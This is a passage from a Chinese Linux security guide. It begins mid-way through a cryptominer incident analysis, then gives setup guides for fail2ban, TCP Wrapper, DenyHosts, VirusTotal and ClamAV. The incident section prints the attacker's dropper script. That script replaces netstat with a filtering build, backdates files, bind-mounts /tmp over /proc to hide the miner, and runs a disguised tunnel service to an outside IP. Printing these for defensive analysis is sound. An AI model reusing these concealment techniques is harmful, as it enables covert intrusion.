/tmp 的目录内容一致,可以确认该进程被覆盖了
# 文件太多,这里不展示
$ ls /proc/259964
....
systemctl status pid 看到该进程的名称为 n/a ,表示看不到进程信息
$ systemctl status 259964
● session-43921.scope - Session 43921 of user root
Loaded: loaded (/run/systemd/system/session-43921.scope; static; vendor preset: disabled)
Drop-In: /run/systemd/system/session-43921.scope.d
└─50-After-systemd-logind\x2eservice.conf, 50-After-systemd-user-sessions\x2eservice.conf, 50-Description.conf, 50-SendSIGHUP.conf, 50-Slice.conf, 50-TasksMax.conf
Active: active (abandoned) since Wed 2023-09-31 02:44:51 CST; 6h ago
CGroup: /user.slice/user-0.slice/session-43921.scope
└─259964 n/a
Warning: Journal has been rotated since unit was started. Log output is incomplete or unavailable.
top 查看,可以看到病毒进程了。
$ umount /proc/259964
$ top
top - 09:34:03 up 101 days, 21:05, 3 users, load average: 36.77, 36.54, 36.60
Tasks: 437 total, 1 running, 436 sleeping, 0 stopped, 0 zombie
%Cpu(s): 99.9 us, 0.1 sy, 0.0 ni, 0.0 id, 0.0 wa, 0.0 hi, 0.0 si, 0.0 st
KiB Mem : 19753308+total, 18282083+free, 14036832 used, 675428 buff/cache
KiB Swap: 4194300 total, 4194300 free, 0 used. 17963222+avail Mem
PID USER PR NI VIRT RES SHR S %CPU %MEM TIME+ COMMAND
259964 root 5 -15 4725848 82268 1748 S 3383 0.0 14666:40 h35rn5kz6fls
systemctl status pid 也可以看到挖矿病毒名称了
$ systemctl status 259964
● session-43921.scope - Session 43921 of user root
Loaded: loaded (/run/systemd/system/session-43921.scope; static; vendor preset: disabled)
Drop-In: /run/systemd/system/session-43921.scope.d
└─50-After-systemd-logind\x2eservice.conf, 50-After-systemd-user-sessions\x2eservice.conf, 50-Description.conf, 50-SendSIGHUP.conf, 50-Slice.conf, 50-TasksMax.conf
Active: active (abandoned) since Wed 2023-09-31 02:44:51 CST; 7h ago
CGroup: /user.slice/user-0.slice/session-43921.scope
└─259964 h35rn5kz6fls
Warning: Journal has been rotated since unit was started. Log output is incomplete or unavailable.
$ ll /proc/259964/exe
lrwxrwxrwx 1 root root 0 Jan 31 09:24 /proc/259964/exe -> /tmp/h35rn5kz6fls (deleted)
netstat 看一下(注意用安全的netstat),可以看到病毒连到了另外一个节点 192.168.100.101
$ netstat -antlp|grep h35rn5kz6fls
tcp 0 0 192.168.100.100:56334 192.168.100.101:3309 ESTABLISHED 259964/h35rn5kz6fls
可以看到有个代理工具,同时连到了另外一个节点 192.168.100.102
$ ssh 192.168.100.101
$ lsof -i:3309
tunnel 1131 root 29u IPv6 30189051 0t0 TCP 192.168.100.101:tns-adv->192.168.100.100:33854 (ESTABLISHED)
tunnel 1131 root 95u IPv6 30218547 0t0 TCP 192.168.100.101:tns-adv->192.168.100.102:47982 (ESTABLISHED)
systemctl status 查看 tunnel(2964) 进程的启动状态,可以看到是由服务 edr-root.service 启动的。
systemctl status 2964 -l
● edr-root.service - End Point Encryption
Loaded: loaded (/etc/systemd/system/edr-root.service; enabled; vendor preset: disabled)
Active: active (running) since Fri 2023-08-02 12:20:22 CST; 3 weeks 3 days ago
Main PID: 2964 (tunnel)
CGroup: /system.slice/edr-root.service
└─2964 /bin/tunnel -L=tcp://:3309/198.251.88.91:80
Aug 02 12:20:22 ssd01 systemd[1]: Started End Point Encryption.
Aug 02 12:20:22 ssd01 systemd[1]: Starting End Point Encryption...
Aug 02 12:20:22 ssd01 tunnel[2964]: {"handler":"tcp","kind":"service","level":"info","listener":"tcp","msg":"listening on [::]:3309/tcp","service":"service-0","time":"2023-08-02T12:20:22.645+08:00"}
edr-root.service
cat /etc/systemd/system/edr-root.service
[Unit]
Description=End Point Encryption
After=network.target
[Service]
Restart=always
RestartSec=10
ExecStart=/bin/tunnel -L=tcp://:3309/198.251.88.91:80
[Install]
WantedBy=multi-user.target
同时,追踪 192.168.100.102,发现了一个奇怪的进程 mihner
$ ssh 192.168.100.102
$ top
top - 10:37:45 up 9 days, 36 min, 2 users, load average: 0.08, 0.59, 24.89
Tasks: 1554 total, 1 running, 1553 sleeping, 0 stopped, 0 zombie
%Cpu(s): 0.1 us, 0.2 sy, 0.0 ni, 99.7 id, 0.0 wa, 0.0 hi, 0.0 si, 0.0 st
KiB Mem : 21130722+total, 20593233+free, 47220976 used, 6527824 buff/cache
KiB Swap: 4194300 total, 4194300 free, 0 used. 20580412+avail Mem
PID USER PR NI VIRT RES SHR S %CPU %MEM TIME+ COMMAND
266801 root 5 -15 20.9g 386204 2064 S 22.2 0.0 5622:23 mihner
/opt
$ ll /proc/266801/exe
lrwxrwxrwx 1 root root 0 Sep 31 10:25 /proc/266801/exe -> /opt/mihner
mihner 为挖矿程序,计算md5值后在virustotal上查询,显示为恶意文件,基本都是挖矿相关的信息。其它为辅助脚本
$ ll -rth /opt/
-rwxr-xr-x 1 root root 5.1M Sep 16 22:30 mihner
-rwxr-xr-x 1 root root 12K Sep 16 22:34 go
-rw-r--r-- 1 root root 2.2M Sep 16 22:35 g.tgz
-rw-r--r-- 1 root root 978 Sep 24 21:26 list2
-rw-r--r-- 1 root root 916 Sep 30 23:19 list
-rwxr-xr-x 1 root root 93 Sep 31 02:41 a
$ cat go
#!/bin/sh
dir=$(pwd) 2>/dev/null
rand=$(cat /dev/urandom | tr -dc 'a-z0-9' | fold -w 12 | head -n 1) 2>/dev/null
cp $dir/mihner $dir/$rand 2>/dev/null
./$rand -lan 10.1.0.100:3309 -r -c -h $rand
echo "aWYgWyAtZiAvYmluL3N5c3RlbW..........9udWxsCglmaTsKZmk7CnJtIG5ldHN0YXQuYwo" | base64 -d | bash
proc=$(ps x |grep $rand |grep -v grep |awk '{print $1}') 2>/dev/null
rm -rf $rand mihner go g.tgz 2>/dev/null
mount --bind /tmp /proc/$proc
mount --bind /tmp /proc/1
这里使用了2个代理,45.79.93.85 为外网代理,如果外网不通,同时可以使用内容代理 192.168.100.101
$ echo "aWYgWyAtZiAvYmluL3N5c3RlbW..........9udWxsCglmaTsKZmk7CnJtIG5ldHN0YXQuYwo" | base64 -d
if [ -f /bin/systemd-runs ];then
exit 0
fi;
echo "LyoNCiogQ09OU0lHTElPOiBOb24ga....gOw0KDQp9" | base64 -d > netstat.c
netstatfile=$(whereis netstat |awk '{print $2}')
sudo gcc -o netstat netstat.c | gcc -o netstat netstat.c
SOSIZE=$(stat -c%s $netstatfile) 2>/dev/null
if [ $SOSIZE -gt 100 2>/dev/null ];then
if [ -f $netstat ];then
mv $netstatfile /bin/systemd-runs 2>/dev/null
mv netstat $netstatfile 2>/dev/null
echo "192.168.100.101:" > /usr/include/thread.h 2>/dev/null
echo "45.79.93.85:" >> /usr/include/thread.h 2>/dev/null
echo ":3309" >> /usr/include/thread.h 2>/dev/null
touch -t 202006040202 $netstatfile 2>/dev/null
touch -t 202106181953 /bin/systemd-runs 2>/dev/null
touch -t 202208021258 /usr/include/thread.h 2>/dev/null
fi;
fi;
rm netstat.c
netstat.c 文件,扔到chatgpt,解释为
这段代码的作用是隐藏文件中包含的指定字符串。它通过读取一个文件(在代码中定义为LISTOFITEMS)来获取要隐藏的字符串列表。然后,它会读取另一个文件(在代码中定义为TMPOUTFILE)中的内容,并检查每一行是否包含需要隐藏的字符串。如果不包含,则将该行打印出来;如果包含,则忽略该行。最后,它会删除临时文件TMPOUTFILE。
大概就是使用netstat的时候过滤指定的进程,也是隐藏挖矿进程的一种手段。
Summary
linux系统非常复杂,从以上的案例中可以看到能被利用的地方非常多,排查过程比较复杂,即便如此最后也不一定能排查干净,因此最简单彻底的方式是重装系统;
如果有可能,建议将系统装在esxi等虚拟机中,定期做系统快照,一旦出问题可利用快照快速将系统回滚至正常状态;
对于集群部署,如果厂商技术支持到位,系统部署时建议使用无盘系统,出现问题亦可快速重新灌装正常系统;
参考:
关于fail2ban¶
Fail2ban 可以监视你的系统日志,然后匹配日志的错误信息(正则式匹配)执行相应的屏蔽动作(一般情况下是调用防火墙屏蔽) 如:当有人在试探你的 HTTP、SSH、SMTP、FTP 密码,只要达到预设的次数,fail2ban 就会调用防火墙屏蔽这个 IP,而且可以发送 e-mail 通知系统管理员。
Fail2ban 由 python 语言开发,基于 logwatch、gamin、iptables、tcp-wrapper、shorewall 等。发送邮件需要安装 postfix 或 sendmail。
Fail2Ban具有开箱即用的特性,标准配置附带了Apache、Lighttpd、sshd、vsftpd、qmail、Postfix和Courier邮件服务器的过滤器。过滤器是由Python正则表达式定义的,熟悉正则表达式的开发人员可以方便地对其进行定制。一个过滤器和一个动作的组合被称为“jail”(监狱),是用来阻止恶意访问者对特定网络服务的访问。以及随软件分发的示例,可能会为创建访问日志文件的任何面向网络的过程创建一个“监狱”。考虑到现实的场景中,可能已为本机的防火墙配置了规则。Fail2Ban仅添加和删除其自己的规则-常规的iptables 的规则将保持不变。
- 代码库: https://github.com/fail2ban/fail2ban
下面以centos7为例,安装配置fail2ban,以防止服务器ssh服务被暴力攻击。
安装¶
- yum安装
yum install fail2ban - 使用rpm包安装
wegt https://download-ib01.fedoraproject.org/pub/epel/7/x86_64/Packages/f/fail2ban-0.11.2-3.el7.noarch.rpm wegt https://download-ib01.fedoraproject.org/pub/epel/7/x86_64/Packages/f/fail2ban-firewalld-0.11.2-3.el7.noarch.rpm wegt https://download-ib01.fedoraproject.org/pub/epel/7/x86_64/Packages/f/fail2ban-sendmail-0.11.2-3.el7.noarch.rpm wegt https://download-ib01.fedoraproject.org/pub/epel/7/x86_64/Packages/f/fail2ban-server-0.11.2-3.el7.noarch.rpm rpm -ivh fail2ban-0.11.2-3.el7.noarch.rpm fail2ban-firewalld-0.11.2-3.el7.noarch.rpm fail2ban-sendmail-0.11.2-3.el7.noarch.rpm fail2ban-server-0.11.2-3.el7.noarch.rpm - 下载源码包安装
# https://github.com/fail2ban tar xvfj fail2ban-1.0.1.tar.bz2 cd fail2ban-1.0.1 sudo python setup.py install
配置¶
Fail2Ban安装包中含有一个名为jail.conf的默认配置文件。 升级Fail2Ban时,该文件将被覆盖。
这里推荐的方法是将jail.conf文件复制到一个名为jail.local的文件中。 我们将定制的的配置更改存入jail.local中。这个文件在升级过程中将保持不变。 Fail2Ban启动时会自动读取这jail.conf与jail.local这两个配置文件。
cp /etc/fail2ban/jail.conf /etc/fail2ban/jail.local
vim /etc/fail2ban/jail.local
[sshd]
enabled = true
port = ssh,33322
logpath = %(sshd_log)s
backend = %(sshd_backend)s
bantime = 10m
maxretry = 10
ignoreip = 127.0.0.1 192.168.11.0/255.255.255.0
- port 服务,如果不是标注端口,需要加上端口号
- ignoreip 指定不禁止的 IP 地址或主机名列表。
- bantime 指定禁止主机的秒数(即有效禁止持续时间)。
- maxretry 指定禁止主机之前的故障数。
- backend 指定用于修改日志文件的后端。
更多解释见 man jail.conf
启动服务
$ systemctl enable fail2ban
$ systemctl start fail2ban
$ systemctl status fail2ban.service
● fail2ban.service - Fail2Ban Service
Loaded: loaded (/usr/lib/systemd/system/fail2ban.service; disabled; vendor preset: disabled)
Active: active (running) since Mon 2022-11-28 11:01:23 CST; 7s ago
Docs: man:fail2ban(1)
Process: 24790 ExecStartPre=/bin/mkdir -p /run/fail2ban (code=exited, status=0/SUCCESS)
Main PID: 24793 (fail2ban-server)
Tasks: 5
CGroup: /system.slice/fail2ban.service
└─24793 /usr/bin/python2 -s /usr/bin/fail2ban-server -xf start
Nov 28 11:01:23 login02 systemd[1]: Starting Fail2Ban Service...
Nov 28 11:01:23 login02 systemd[1]: Started Fail2Ban Service.
Nov 28 11:01:23 login02 fail2ban-server[24793]: Server ready
tcpwrapper 后端¶
fail2ban 可以使用 iptables、firewalld、nftables 等防火墙作为封禁 IP 的后端工具,也可以使用 tcpwrapper。
查看文件 /etc/fail2ban/action.d/hostsdeny.conf 是否存在,若存在,则在 /etc/fail2ban/jail.local 的 [sshd] 中添加 action = hostsdeny。
常用命令及日志¶
fail2ban-client restart重启发fail2ban服务fail2ban-client reload修改配置文件后reloadfail2ban-client start sshd开启jail,如sshdfail2ban-client stop sshd停用jail,如sshdfail2ban-client status查看fail2ban运行状态及相关jail,可以看到这里有个jailsshd$ fail2ban-client status Status |- Number of jail: 1 `- Jail list: sshdfail2ban-client status sshd查看具体jail的状态,如sshd$ fail2ban-client status sshd Status for the jail: sshd |- Filter | |- Currently failed: 0 | |- Total failed: 0 | `- Journal matches: _SYSTEMD_UNIT=sshd.service + _COMM=sshd `- Actions |- Currently banned: 0 |- Total banned: 0 `- Banned IP list:fail2ban-client get sshd banip查看被封禁的IPfail2ban-client set sshd unbanip 192.168.1.8手动解禁IPfail2ban-client set sshd banip 192.168.1.8 192.168.1.9手动封禁IPfail2ban-client unban --all解禁所有IP-
使用iptables命令查看被封禁的IP
$ iptables -L -n Chain INPUT (policy ACCEPT) target prot opt source destination f2b-sshd tcp -- 0.0.0.0/0 0.0.0.0/0 multiport dports 22,33322 . . . Chain f2b-sshd (1 references) target prot opt source destination REJECT all -- 192.168.1.8 0.0.0.0/0 reject-with icmp-port-unreachable RETURN all -- 0.0.0.0/0 0.0.0.0/0 -
fail2ban日志中可以查看登录异常的IP
/var/log/fail2ban.log$ tail /var/log/fail2ban.log 2022-11-28 11:39:28,276 fail2ban.filter [3439]: INFO [sshd] Found 192.168.1.8 - 2022-11-28 11:39:28 2022-11-28 11:39:33,627 fail2ban.filter [3439]: INFO [sshd] Found 192.168.1.8 - 2022-11-28 11:39:33 2022-11-28 11:39:39,463 fail2ban.filter [3439]: INFO [sshd] Found 192.168.1.8 - 2022-11-28 11:39:39 2022-11-28 11:39:47,015 fail2ban.filter [3439]: INFO [sshd] Found 192.168.1.8 - 2022-11-28 11:39:47 2022-11-28 11:39:52,011 fail2ban.filter [3439]: INFO [sshd] Found 192.168.1.8 - 2022-11-28 11:39:52 2022-11-28 11:39:52,285 fail2ban.actions [3439]: NOTICE [sshd] Ban 192.168.1.8
man fail2ban-client 可查看更多用法
TCP Wrapper¶
介绍¶
TCP Wrapper 是一个为基于 tcp 协议开发并提供服务的应用程序提供的一层访问控制工具,也是一个为 Unix 服务器提供防火墙(firewall)服务的公共领域计算机程序。该程序是由 Wietse Venema 开发的。
TCP Wrapper 程序监视发送进来的包。若外部计算机试图连接,TCP Wrapper就会查看该机器是否具有连接的权限。如果有,那么访问允许。若没有,访问拒绝。该程序可以根据个人用户或网络的需求进行更改。
iptables 与 TCP Wrapper 的对比 这里说到 TCP Wrapper 是一个提供防火墙服务的程序,但它相对 iptables 来说还是有很大不同的:
iptables 可以基于 TCP/IP 协议栈中的请求报文进行很精细的控制; TCP Wrapper 是基于库调用实现功能,仅能对基于 tcp 协议开发并调用了相关库提供服务的应用程序提供访问控制;
使用¶
前面有说到 TCP Wrapper 仅能对调用了相关库并提供服务的应用程序提供访问控制,那么我们怎么判断一个服务程序是否调用了 TCP Wrapper 的相关库呢?
这里的相关库指的是 libwrap.so.0。
所以对于动态编译的程序来说,我们可以直接通过 ldd 命令查看它链接的库文件,如果库文件中包含 libwrap.so.0,那么就说明这个程序是可以被 TCP Wrapper 控制的。
而对于静态编译的程序来说,我们需要使用 strings 命令查看其应用程序文件,如果其结果中出现了 hosts.allow 和 hosts.deny 文件,那么就说明这个程序是可以被 TCP Wrapper 进行访问控制的。
因静态编译的程序很少见不好演示,下面我们仅演示一下判断一个动态编译的程序是否可以被 TCP Wrapper 进行访问控制:
$ ldd $(which sshd) | grep libwrap
libwrap.so.0 => /lib64/libwrap.so.0 (0x00007f6ca4954000)
$ ldd $(which httpd) | grep libwrap
$ ldd $(which vsftpd) | grep libwrap
libwrap.so.0 => /lib64/libwrap.so.0 (0x00007fd235ccf000)
$ ldd $(which xinetd) | grep libwrap
libwrap.so.0 => /lib64/libwrap.so.0 (0x00007f7822fc3000)
看如上示例,根据前文所述我们可以判断 sshd、sshd、xinetd 服务是可以被 TCP Wrapper 进行访问控制的,而 httpd 不可以。
配置文件¶
TCP Wrapper 可以在配置文件在为各服务分别定义访问控制规则实现访问控制,有如下两个配置文件:
/etc/hosts.allow:定义允许访问的服务;
/etc/hosts.deny:定义拒绝访问的服务;
这两个配置文件使用匹配顺序的,如下图:

即先匹配 /etc/hosts.allow 文件,如果匹配到就放行,如果没匹配到就继续匹配 /etc/hosts.deny 文件,如果匹配到就拒绝,如果没匹配到就放行,即如果两个文件的规则都没有匹配到,那么默认就是放行的。
配置文件可有多行,每行定义一条规则语法如下:
daemon_list: client_list [EXCEPT exclude_client_list]... [:option]
daemon_list:
可以是应用程序的文件名称,而非服务名,如 sshd;
可以是应用程序文件名称列表,彼此间使用逗号分隔,如 sshd, sshd;
ALL 表示所有服务;
client_list:
IP地址;
主机名;
网络地址:必须使用完整格式的掩码,不使用前缀格式掩码,所以类似于 10.0.1.0/24 不合法;
简短格式的网络地址:例如 172.16. 表示 172.16.0.0/255.255.0.0;
ALL:所有主机;
KNOWN: 所有可以解析主机名的主机;
UNKNOWN:所有无法解析主机名的主机;
PARANOID:所有正反解后的主机名不匹配的主机;
[EXCEPT exclude_client_list]:
除了,匹配 client_list 中除 exclude_client_list 以外的主机,可有多个;
[:options]
deny:拒绝,用于= hosts.allow 文件,实现 deny 主机的功能;
allow:允许,用于 hosts.deny 文件,实现 allow 的功能
spawn command:匹配到访问主机时执行额外命令或启动额外应用程序:
command 中允许使用宏,常用宏如下:
%c: 客户端 ip;
%s: 服务端 ip;
%d: 应用程序文件名称;
示例¶
例 1:sshd 服务不允许 10.0.1.200 访问。
$ cat /etc/hosts.allow
$ cat /etc/hosts.deny
sshd: 10.0.1.200
$ cat /etc/hosts.allow
sshd: 10.0.1.
$ cat /etc/hosts.deny
sshd: ALL
例 3:sshd 服务允许除了 10.0.1.2 的 10.0.1.0/24 网络中所有主机访问。
$ cat /etc/hosts.allow
sshd: 10.0.1. EXCEPT 10.0.1.2
$ cat /etc/hosts.deny
sshd: ALL
$ cat /etc/hosts.allow
sshd: 10.0.1. EXCEPT 10.0.1.0/24 EXCEPT 10.0.1.200
$ cat /etc/hosts.deny
sshd: ALL
EXCEPT 后的 EXCEPT 会逻辑取反,如上本是不允许 10.0.1.0/24 网络的主机访问,但是后面的一个操作又是对前面范围“除了”的意思,所以 10.0.1.200 就允许访问了。
例 5:sshd 服务仅允许 10.0.1.0/24 网络中主机访问。
$ cat /etc/hosts.allow
$ cat /etc/hosts.deny
sshd: ALL EXCEPT 10.0.1.
$ cat /etc/hosts.allow
sshd: 10.0.1.200:deny
$ cat /etc/hosts.deny
$ cat /etc/hosts.allow
$ cat /etc/hosts.deny
sshd: 10.0.1.200:allow
sshd: ALL
$ cat /etc/hosts.allow
$ cat /etc/hosts.deny
sshd: ALL:spawn /bin/echo `date` login attempt from %c to %s, %d >> /var/log/sshd.deny.log
# 访问后查看
$ cat /var/log/sshd.deny.log
Mon Mar 2 22:49:46 CST 2020 login attempt from 10.0.1.1 to sshd@10.0.1.201, sshd
DenyHosts¶
DenyHosts 利用TCP Wrapper特性,分析日志文件,自动将尝试暴力破解ssh服务的IP加入到/etc/hosts.deny中,拒绝该IP对服务器的访问,以防止服务器被暴力破解。
项目地址:https:#denyhosts.sourceforge.net/
安装¶
$ tar xf denyhosts-3.0.tar.gz
$ cd denyhosts-3.0/
$ python setup.py install
$ cd /usr/share/denyhosts/
$ cp denyhosts.cfg-dist denyhosts.cfg #配置文件
$ cp daemon-control-dist daemon-control #启动文件
$ chown root daemon-control # 添加root 权限
$ chmod 700 daemon-control # 修改为可执行文件
$ ln -s /usr/share/denyhosts/daemon-control /etc/init.d/denyhosts # 对daemon-control进行软连接,方便管理
安装到这一步就完成了。
$ /etc/init.d/denyhosts start # 启动denyhosts
$ chkconfig --add denyhosts
$ chkconfig denyhosts on # 将denghosts设成开机启动
配置文件¶
############ THESE SETTINGS ARE REQUIRED ############
SECURE_LOG = /var/log/secure #ssh 日志文件 #redhat系列根据/var/log/secure文件来判断;#Mandrake、FreeBSD根据 /var/log/auth.log来判断;SUSE则是用/var/log/messages来判断,这些在配置文件里面都有很详细的解释。
HOSTS_DENY = /etc/hosts.deny #控制用户登录的文件
PURGE_DENY = 30m #过多久后清除已经禁止的,设置为30分钟;
# ‘m’ = minutes
# ‘h’ = hours
# ‘d’ = days
# ‘w’ = weeks
# ‘y’ = years
BLOCK_SERVICE = sshd #禁止的服务名,当然DenyHost不仅仅用于SSH服务
DENY_THRESHOLD_INVALID = 1 #允许无效用户失败的次数
DENY_THRESHOLD_VALID = 3 #允许普通用户登陆失败的次数
DENY_THRESHOLD_ROOT = 3 #允许root登陆失败的次数
DENY_THRESHOLD_RESTRICTED = 1 #设定 deny host 写入到该资料夹
WORK_DIR = /usr/share/denyhosts/data #将deny的host或ip记录到work_dir中
SUSPICIOUS_LOGIN_REPORT_ALLOWED_HOSTS=YES
HOSTNAME_LOOKUP=YES #是否做域名反解
LOCK_FILE = /var/lock/subsys/denyhosts #将DenyHost启动的pid记录到LOCK_FILE中,已确保服务正确启动,防止同时启动多个服务
############ THESE SETTINGS ARE OPTIONAL ############
ADMIN_EMAIL = #管理员邮箱
SMTP_HOST =
SMTP_PORT =
SMTP_FROM =
SMTP_SUBJECT = DenyHosts Report #邮件主题
AGE_RESET_VALID=5m #有效用户登录失败计数归零的时间
AGE_RESET_ROOT=10m #root用户登录失败计数归零的时间
AGE_RESET_RESTRICTED=10m #用户的失败登录计数重置为0的时间(/usr/share/denyhosts/data/restricted-usernames)
AGE_RESET_INVALID=5m #无效用户登录失败计数归零的时间
######### THESE SETTINGS ARE SPECIFIC TO DAEMON MODE ##########
DAEMON_LOG = /var/log/denyhosts #DenyHosts日志文件存放的路径,默认
DAEMON_SLEEP = 30s #当以后台方式运行时,每读一次日志文件的时间间隔。
DAEMON_PURGE = 10m #当以后台方式运行时,清除机制在 HOSTS_DENY 中终止旧条目的时间间隔,这个会影响PURGE_DENY的间隔。
RESET_ON_SUCCESS = yes #如果一个ip登陆成功后,失败的登陆计数是否重置为0
/etc/init.d/denyhosts restart
解禁IP¶
删除一个已经禁止的主机IP,并加入到允许主机例表,只在 /etc/hosts.deny 删除是没用的。需要进入工作 目录(WORK_DIR),进入以下操作:
1、停止DenyHosts服务:service denyhosts stop
2、在 /etc/hosts.deny 中删除你想取消的主机IP 3、编辑 DenyHosts 工作目录的所有文件,通过
$ pwd
/usr/share/denyhosts/data
$ grep 117.78.49.95 *
hosts:117.78.49.95:12:Tue Jan 2 23:25:32 2018
hosts-restricted:117.78.49.95:0:Tue Jan 2 22:48:20 2018
hosts-root:117.78.49.95:1:Tue Jan 2 23:25:02 2018
hosts-valid:117.78.49.95:0:Tue Jan 2 22:54:30 2018
users-hosts:qq - 117.78.49.95:3:Tue Jan 2 22:54:30 2018
users-hosts:root - 117.78.49.95:11:Tue Jan 2 23:25:02 2018
5、启动DenyHosts服务:/etc/init.d/denyhosts start
或者简单粗暴的直接允许访问
$ cat /etc/hosts.allow
sshd: 117.78.49.95
VirusTotal 是全球最大的免费在线查毒网站,提供免费的病毒,蠕虫,木马和各种恶意软件分析服务。现隶属于 Google 的母公司 Alphabet。
VirusTotal 使用非常简单,只需访问 http://VirusTotal.com 并将需要检查的文件拖放到其页面的任意位置上,VirusTotal 就会返回全球各大主流杀毒软件对该文件的扫描结果,供用户参考。
网站使用¶
Warning
用户可以通过上传文件或提供文件的hash、md5等指纹来分析文件。
用户上传的文件会被网站保存,因此如果文件比较敏感,可能包含隐私信息,建议仅提供md5值进行分析。
-
上传可疑文件
-
或先计算可疑文件md5值,输入md5值,然后回车
$ md5sum file 64d46708a56e58c4fb90e2067a9c69e6 file
-
结果红色表示文件扫描结果有异常,23个结果判定为恶意文件
- 结果绿色表示文件为正常文件
-
文件在数据库中没找到
Summary
对于一般的二进制可执行文件,如linux的各种命令,因为无法看到代码,所以可以用这个工具来检测命令是否可靠;
一般而言,检测正常的文件是可靠的;检测为恶意文件的,是一定有问题需要处理的;
一般linux的命令检测时一定是绿色正常状态,如果检测显示没找到,极大可能是命令被篡改或替换了,需要进行处理;
命令行¶
如果需要分析的文件比价多,可以选择使用命令行工具。
首先在github 下载合适的版本,这里选用的版本是 Linux64.zip,已经编译好的可以直接使用。
然后在官网申请API key,免费的API有一定限制,具体为:4 lookups / min,500 lookups / day,15.50 K lookups / month。
初始化vt,配置API key
$ vt init
$ md5sum file
729c4aa206c5dbc9155c637e932d3716 file
$ vt file -k 8895fe7b436db74a55632400e1308f7dbe9bc40f6bf131826c6dac93cc2b9306 729c4aa206c5dbc9155c637e932d3716 --include=_id,last_analysis_date
- _id: "66964f33944096af04986230615fd73df412b86eba18e5080600c32a64e7bd6a"
last_analysis_date: 1622367166 # 2021-05-30 09:32:46 +0000 UTC
可以看到文件比较正常
$ vt analysis file f-66964f33944096af04986230615fd73df412b86eba18e5080600c32a64e7bd6a-1622367166 --include=stats
- stats:
confirmed-timeout: 0
failure: 0
harmless: 0
malicious: 0
suspicious: 0
timeout: 0
type-unsupported: 13
undetected: 61
$ vt analysis file f-1ac786a43c8dec571b792377a5c2314a462f111095334075562e0f65613001fc-1669808402 --include=stats
- stats:
confirmed-timeout: 0
failure: 0
harmless: 0
malicious: 23
suspicious: 0
timeout: 0
type-unsupported: 12
undetected: 41
clamav¶
ClamAV 是一款开源防病毒软件,可检测病毒、恶意软件、特洛伊木马和其他威胁,是Linux 上最常用的防病毒软件之一。
代码库:https://github.com/Cisco-Talos/clamav
单机¶
yum安装¶
安装
$ yum install clamav
$ freshclam
参数:
–no-summary 不显示统计信息
-r/--recursive[=yes/no] 递归扫描子目录
--log=FILE/-l FILE 增加扫描报告
--move [路径] 移动病毒文件至..
--remove [路径] 删除病毒文件
--quiet 只输出错误消息
--infected/-i 只输出感染文件
--suppress-ok-results/-o 跳过扫描OK的文件
--bell 扫描到病毒文件发出警报声音
--unzip(unrar) 解压压缩文件扫描
--帮助
/data/clamav/bin/clamscan --help
--默认扫描当前目录下的文件,并显示扫描结果统计信息
/data/clamav/bin/clamscan
--扫描当前目录下的所有目录和文件,并显示结果统计信息
/data/clamav/bin/clamscan -r
--扫描data目录下的所有目录和文件,并显示结果统计信息
/data/clamav/bin/clamscan -r /data
--扫描data目录下的所有目录和文件,只显示有问题的扫描结果
/data/clamav/bin/clamscan -r --bell -i /data
--扫描data目录下的所有目录和文件,不显示统计信息
/data/clamav/bin/clamscan --no-summary -ri /data
--删除扫描过程中的发现的病毒文件
/data/clamav/bin/clamscan -r --remove
--扫描过程中发现病毒发出警报声
/data/clamav/bin/clamscan -r --bell -i
--扫描并将发现的病毒文件移动至对应的路径下
/data/clamav/bin/clamscan -r --move [路径]
--扫描显示发现的病毒文件,一般文件后面会显示FOUND
/data/clamav/bin/clamscan -r --infected -i
Infected files 为感染的文件数
$ clamscan -i -r /sbin/ /lib/ /lib64/ /opt/
/opt/new.tgz: Multios.Coinminer.Miner-6781728-2 FOUND
----------- SCAN SUMMARY -----------
Known viruses: 8645206
Engine version: 0.103.7
Scanned directories: 17534
Scanned files: 198620
Infected files: 1
Data scanned: 7138.50 MB
Data read: 4982.75 MB (ratio 1.43:1)
Time: 2089.282 sec (34 m 49 s)
Start Date: 2022:12:01 01:34:20
End Date: 2022:12:01 02:09:10
离线安装配置¶
下载源码并编译安装
wget http://www.clamav.net/downloads/production/clamav-0.103.7.tar.gz # 0.103.7为LTS版本
tar xf clamav-0.103.7.tar.gz
cd clamav-0.103.7
mkdir /opt/clamav
./configure --prefix=/opt/clamav
make
make install
如果本来就是以普通用户运行,编译时使用--disable-clamav所以可以不用创建
useradd clamav -s /sbin/nologin -M
#创建日志目录
mkdir /opt/clamav/logs
#创建杀毒库目录
mkdir /opt/clamav/database
#创建clamd服务运行时目录
mkdir /opt/clamav/run
#创建日志文件
touch /opt/clamav/logs/freshclam.log
touch /opt/clamav/logs/clamd.log
# 更改目录及日志权限
chown clamav:clamav /opt/clamav/run/
chown clamav:clamav /opt/clamav/database/
chown clamav:clamav /opt/clamav/logs/*
cd /opt/clamav/etc/
#扫描病毒的配置
cp clamd.conf.sample clamd.conf
#更新病毒库配置
cp freshclam.conf.sample freshclam.conf
vim /opt/clamav/etc/clamd.conf
#Example //注释掉这一行
#添加以下内容
LogFile /opt/clamav/logs/clamd.log
PidFile /opt/clamav/run/clamd.pid
DatabaseDirectory /opt/clamav/database/
vim /opt/clamav/etc/freshclam.conf
#Example //注释掉这一行
#添加以下内容
LogFile /opt/clamav/logs/freshclam.log
PidFile /opt/clamav/run/freshclam.pid
DatabaseDirectory /opt/clamav/database/
touch /opt/clamav/logs/freshclam.log
touch /opt/clamav/logs/clamd.log
cd /opt/clamav/database/
wget http://database.clamav.net/main.cvd
wget http://database.clamav.net/daily.cvd
wget http://database.clamav.net/bytecode.cvd
chown clamav:clamav *
singularity镜像¶
# pull 镜像
$ singularity pull docker://clamav/clamav
# 运行时目录,运行时的日志、数据库等置于此目录
$ mkdir run
# 更新病毒库
$ singularity exec -B run/:/var/log/clamav/ -B run/:/var/lib/clamav clamav_latest.sif freshclam
ClamAV update process started at Fri Aug 25 02:01:24 2023
